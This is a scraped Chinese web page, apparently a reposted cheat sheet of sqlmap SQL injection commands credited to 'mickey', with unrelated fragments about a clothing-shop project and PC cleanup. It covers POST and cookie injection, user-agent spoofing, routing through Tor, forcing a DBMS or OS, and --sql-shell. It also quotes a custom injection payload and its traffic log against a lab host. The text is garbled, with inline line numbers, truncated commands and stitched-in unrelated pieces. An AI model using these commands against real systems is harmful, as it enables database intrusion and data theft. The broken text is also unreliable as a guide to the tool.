注入常用语句 T users sinp 4 web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex) DBMS: PostgreSQL : users id blissettnameisnull bunnyming 这个东西,是mickey整理的,不多说了,尊重一下原作者,转载注明mickey整理就好了 21 22 更新 23
注入常用语句
T users sinp> 4 web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex) DBMS: PostgreSQL : users id blissett nameisnull bunny ming 这个东西,是mickey整理的,不多说了,香港服务器,尊重一下原作者,转载注明mickey整理就好了 21 22 更新 23 svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev m=1″ -v 1 –sql-shell //执行SQL语句 m更详细的信息 options from a configuration INI file 30 sqlmap -c sqlmap.conf 31 32 使用POST方法提交 sqlmap/oracle/post_int.php” –method POST –data “id=1″ 使用COOKIES方式提交,cookie的值用;分割,可以使用TamperData来抓cookies sqlmap使用referer欺骗 sqlmap使用自定义user-agent,或者使用随机使用自带的user-agents.txt sqlmapagent “Mozillapython sqlmap.py sqlmapa “.agents.txt” 46 47 使用基本认证 sqlmap使用Digest认证 sqlmap使用代理,配合TOR sqlmap.1.47:3128″ sqlmap.1.47:8118″ 56 57 使用多线程猜解 sqlmap–threads 绕过动态检测,直接指定有注入点的参数,可以使用,分割多个参数,指定user-agent注入 sqlmapp “id sqlmapcatp “cat,id” sqlmapagent” –.7rc1 (http://sqlmap.sourceforge.net)” 64 65 指定数据库,绕过SQLMAP的自动检测 sqlmap/pgsql/get_int.php?id=1″ -v 2 –dbms “PostgreSQL” MySQL 69 * Oracle 70 * PostgreSQL 71 * Microsoft SQL Server 72 73 指定操作系统,绕过SQLMAP自动检测 sqlmap/pgsql/get_int.php?id=1″ -v 2 –os “Windows” Linux 77 * Windows 78 79 自定义payload 80 Options: –prefix and –postfix circumstances the vulnerable parameter is exploitable only if the user provides a postfix to be appended to the injection payload. Another scenario where these options come handy presents itself when the user already knows that query syntax and want to detect and exploit the SQL injection by directly providing a injection payload prefix and/or postfix. users . “‘) LIMIT 0, 1″;: .″ test” 87 88 [...] 89 [hh:mm:16] [INFO] testing sql injection on GET parameter ‘id’ with 0 parenthesis 90 [hh:mm:16] [INFO] testing custom injection on GET parameter ‘id’ 91 [hh:mm:16] [TRAFFIC OUT] HTTP request: 92 GET /sqlmap/mysql/get_str_brackets.php?id=1%27%29%20AND%207433=7433%20AND%20 93 %28%27test%27=%27test HTTP/1.1 94 Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7 95 Host: 192.168.1.121:80 96 Accept-language: en-us,en;q=0.5 97 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8, 98 image/png,*/*;q=0.5 99 User-agent: sqlmap/0.7rc1 () 100 Connection: close 101 [...] 102 [hh:mm:17] [INFO] GET parameter ‘id’ is custom injectable 103 [...] 104 105 As you can see, the injection payload for testing for custom injection is: 106 107 id=1%27%29%20AND%207433=7433%20AND%20%28%27test%27=%27test 108 109 which URL decoded is: test makes the query syntatically correct to the page query: users (‘test’='test’) LIMIT 0, 1 116 117 In this simple example, sqlmap could detect the SQL injection and exploit it without need to provide a custom injection payload, but sometimes in the real world application it is necessary to provide it. 118 119 页面比较 120 python sqlmap.py -u “?id=1″ –string “luther” -v 1 121 python sqlmap.py -u “?id=1″ –regexp “

该系统采用多层模式开发,这个网站主要展示女装的经营,更易于网站的扩展和后期的维护,同时也根据常用的SQL注入手段做出相应的防御以提高网站的安全性,本网站实现了购物车,产品订单管理,产品展示,等等,后台实现了动态权限的管理,客户管理,订单管理以及商品管理等等,前台页面设计精致,后台便于操作等。实现了无限子类的添加,实现了动态权限的管理,支持一下一个人做的辛苦
 0
0

posted on

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号